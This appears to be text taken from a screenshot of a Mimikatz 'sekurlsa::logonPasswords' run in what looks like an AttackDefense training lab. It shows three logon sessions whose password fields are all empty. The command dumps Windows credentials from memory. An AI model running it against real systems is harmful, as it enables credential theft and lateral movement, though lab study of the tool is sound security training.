 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 453002 (00000000:0006e98a)
Session           : Interactive from 3
User Name         : DWM-3
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 3/18/2023 9:22:55 AM
SID               : S-1-5-90-0-3
        msv :
        tspkg :
        wdigest :
         * Username : ATTACKDEFENSE$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :
Authentication Id : 0 ; 452948 (00000000:0006e954)
Session           : Interactive from 3
User Name         : DWM-3
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 3/18/2023 9:22:55 AM
SID               : S-1-5-90-0-3
        msv :
        tspkg :
        wdigest :
         * Username : ATTACKDEFENSE$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :
Authentication Id : 0 ; 446778 (00000000:0006d13a)
Session           : Interactive from 3
User Name         : UMFD-3
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 3/18/2023 9:22:55 AM
SID               : S-1-5-96-0-3
        msv :
        tspkg :
        wdigest :
         * Username : ATTACKDEFENSE$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :